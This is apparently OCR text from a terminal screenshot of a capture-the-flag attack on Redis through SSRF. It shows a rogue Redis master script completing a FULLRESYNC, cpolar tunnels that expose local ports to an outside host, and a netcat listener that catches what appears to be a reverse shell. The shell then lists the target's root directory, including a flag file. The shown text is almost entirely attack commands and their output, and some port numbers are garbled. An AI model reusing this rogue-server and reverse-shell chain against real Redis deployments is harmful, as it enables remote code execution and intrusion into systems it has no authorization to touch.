 tcdy@196082:~/download/redis-ssrf
~ cd download/redis-ssrf
~/download/redis-ssrf python2 rogue-server.py
[+] Accepted connection from 127.0.0.1:40618
[+] FULLRESYNC ...
[+] It's done
~/dow/redis-ssrf
6m 19s
./cpolar tcp 6666
cpolar by @bestexpresser (Ctrl+C to quit)
Tunnel Status online
Account 196082 (Plan: Free)
Version 2.62/2.85
Web Interface 127.0.0.1:4040
Forwarding tcp://1.tcp.cpolar.io:10977 -> tcp://127.0.0.1:666
# Conn 0
Avg Conn Time 0.00ms
nc -lvvp 6663
ls /
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
./cpolar tcp 6663
cpolar by @bestexpresser (Ctrl+C to quit)
Tunnel Status online
Account 196082 (Plan: Free)
Version 2.62/2.85
Web Interface 127.0.0.1:4040
Forwarding tcp://1.tcp.cpolar.io:10232 -> tcp://127.0.0.1:666
# Conn 0
Avg Conn Time 0.00ms